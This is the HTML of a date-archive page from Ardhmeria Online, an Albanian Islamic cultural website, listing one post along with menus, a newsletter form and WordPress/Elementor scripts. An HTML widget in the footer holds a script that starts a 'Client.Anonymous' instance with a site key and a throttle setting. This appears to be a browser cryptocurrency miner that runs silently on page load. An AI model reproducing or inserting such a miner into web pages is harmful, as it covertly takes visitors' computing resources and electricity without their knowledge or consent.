<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="archive" data-elementor-id="145" class="elementor elementor-145 elementor-location-archive" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-202a7ad8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="202a7ad8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fbb8fe2" data-id="4fbb8fe2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3441000a elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="3441000a" data-element_type="widget" data-widget_type="theme-archive-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Day: 26 Janar, 2023</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-73d22ded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d22ded" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-191aba7d" data-id="191aba7d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b2dc86b elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="7b2dc86b" data-element_type="widget" data-settings="{&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-905 post type-post status-publish format-standard has-post-thumbnail hentry category-hadith" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njeriu-me-i-mire/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2023/01/-القرآن-الكريم-e1674724464263-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-906" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njeriu-me-i-mire/" >
Njeriu më i mirë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2023		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aac274" data-id="26aac274" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c4c2db elementor-widget elementor-widget-template" data-id="6c4c2db" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Faqja s’u gjet" />
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/81aiz.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ceb202cc3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"26 Janar, 2023 &#8211; Ardhmeria Online","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://ardhmeriaonline.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"297c81ea19","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ardhmeriaonline.com/njeriu-me-i-mire/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ardhmeriaonline.com\/wp-admin\/admin-ajax.php","nonce":"41853a9afd","urls":{"assets":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ardhmeriaonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sq","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ardhmeriaonline.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","nonce":"ca703c804b"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://ardhmeriaonline.com/wp-admin/admin-ajax.php","public_nonce":"301bc81b1a","premium_active":"","loader":"https://ardhmeriaonline.com/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script data-category="functional">
</script>
<script id="wp-emoji-settings" type="application/json">
